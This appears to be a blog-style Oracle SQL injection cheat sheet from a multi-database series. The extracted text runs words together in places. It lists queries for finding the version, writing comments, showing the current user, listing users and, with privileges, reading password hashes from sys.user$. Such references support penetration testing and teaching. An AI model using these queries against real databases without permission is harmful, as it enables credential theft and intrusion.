 SQL Injection Cheat Sheet
Oracle SQL InjectionCheat Sheet
Some useful syntax reminders for SQL Injection into Oracle databases…
This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to researching
yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
 Oracle
 MSSQL
 MySQL
 PostgreSQL
 Ingres
 DB2
 Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Some of the queries in the table below can only be run by an admin. These are marked with “–
priv” at the end of the query.
Version
SELECT bannerFROMv$versionWHERE bannerLIKE‘Oracle%’;
SELECT bannerFROMv$versionWHERE bannerLIKE‘TNS%’;
SELECT versionFROMv$instance;
Comments
SELECT 1 FROM dual — comment
– NB:SELECT statementsmusthave aFROMclause in Oracle sowe have to use the
dummytable name ‘dual’whenwe’re notactuallyselectingfromatable.
CurrentUser SELECT userFROMdual
List Users
SELECT username FROMall_usersORDERBY username;
SELECT name FROMsys.user$; — priv
List Password
Hashes
SELECT name,password,astatusFROMsys.user$— priv,<= 10g. astatustellsyou
if acct islocked
SELECT name,spare4FROMsys.user$— priv,11g
 